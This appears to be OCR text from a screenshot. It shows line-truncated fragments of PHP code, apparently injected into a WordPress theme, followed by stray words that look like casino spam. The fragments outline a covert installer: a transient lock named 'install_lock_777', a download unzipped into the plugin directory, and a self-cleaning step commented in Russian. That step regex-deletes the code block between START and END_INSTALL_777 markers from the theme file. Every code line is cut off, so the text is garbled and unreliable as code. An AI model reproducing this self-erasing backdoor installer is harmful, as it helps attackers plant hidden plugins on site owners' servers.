
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
aña review and bonus